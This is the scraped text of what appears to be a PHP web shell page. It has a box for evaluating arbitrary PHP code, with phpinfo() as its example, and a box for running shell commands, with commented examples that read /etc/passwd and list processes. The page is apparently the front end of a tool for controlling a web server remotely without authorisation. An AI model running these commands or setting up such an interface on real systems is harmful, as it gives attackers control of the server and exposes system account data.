 Eval PHP code (don't type "<?" and "?>")
/* line 1 */
// for example, uncomment next line:
phpinfo();
add <pre> add <xmp> add htmlspecialchars() add nl2br()
질의 보내기
Shell commands
#example (remove comments '#'):
#cat /etc/passwd;
#ps -ax
질의 보내기